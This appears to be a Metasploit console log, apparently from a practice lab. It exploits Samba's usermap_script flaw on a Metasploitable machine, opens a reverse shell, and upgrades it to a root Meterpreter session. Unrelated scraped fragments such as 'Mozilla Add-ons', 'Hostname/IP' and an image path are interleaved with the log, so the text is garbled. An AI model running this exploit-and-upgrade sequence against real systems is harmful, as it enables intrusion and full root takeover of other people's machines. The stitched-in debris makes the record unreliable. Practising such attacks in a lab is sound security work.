 background
Others
Back
Background session 1? [y/N]  y
msf exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Who would you
Enter
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.1.35:4444 -> 192.168.1.27:44246 (192.168.1.27)
Hostname/IP
msf exploit(multi/samba/usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.35:4433
[*] Sending stage (1062760 bytes) to 192.168.1.27
[*] Meterpreter session 2 opened (192.168.1.35:4433 -> 192.168.1.27:48529) at 2026-03-16 05:45:25 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf exploit(multi/samba/usermap_script) > sessions -l
and these
Mozilla Add-ons
Active sessions
===============
  Id  Name  Type                   Information                         Connection
  --  ----  ----                   -----------                         ----------
  1         shell cmd/unix                                             192.168.1.35:4444 -> 192.168.1.27:44246 (192.168.1.27)
  2         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.1.35:4433 -> 192.168.1.27:48529 (192.168.1.27)
msf exploit(multi/samba/usermap_script) >